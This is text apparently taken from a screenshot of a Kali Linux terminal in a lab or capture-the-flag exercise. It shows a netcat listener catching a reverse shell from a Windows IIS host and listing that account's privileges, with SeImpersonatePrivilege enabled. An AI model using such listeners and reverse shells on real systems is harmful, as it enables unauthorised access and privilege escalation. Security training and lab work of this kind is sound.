 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.189.117] from (UNKNOWN) [10.201.54.132] 49903
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled

c:\windows\system32\inetsrv>